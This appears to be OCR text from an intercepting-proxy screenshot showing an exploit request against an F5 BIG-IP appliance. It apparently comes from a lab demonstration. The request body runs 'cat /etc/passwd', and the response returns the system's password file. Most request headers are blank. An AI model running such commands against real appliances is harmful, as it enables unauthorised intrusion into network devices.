 Request
Pretty Raw Hex Hackvertor \n
1 POST
2 Host: BIG-IP.local
3
4
5
6
7
8
9
10 cat /etc/passwd
f5
BIG-IP Configuration Utility
F5 Networks, Inc.
Hostname
bigip1
IP Address
192.168.31.184
Username
Password
Log in
Welcome to the BIG-IP Configuration Utility.
Log in with your username and password using the fields on the left.
(c) Copyright 1996-2021, F5 Networks, Inc., Seattle, Washington. All rights reserved.
F5 Networks, Inc. Legal Notices
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 May 2022 09:25:25 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 1875
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'
data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
17
18
cat /etc/passwd
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:
2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:
7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:/:/
sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:
500:Admin User:/home/admin:/bin/false\nsupport:x:0:0:support:/root:/bin/bash\
nf5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false\nvcsa:x:69:69:virtu
al console memory owner:/dev:/sbin/nologin\ndbus:x:81:81:System message bus:/
:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin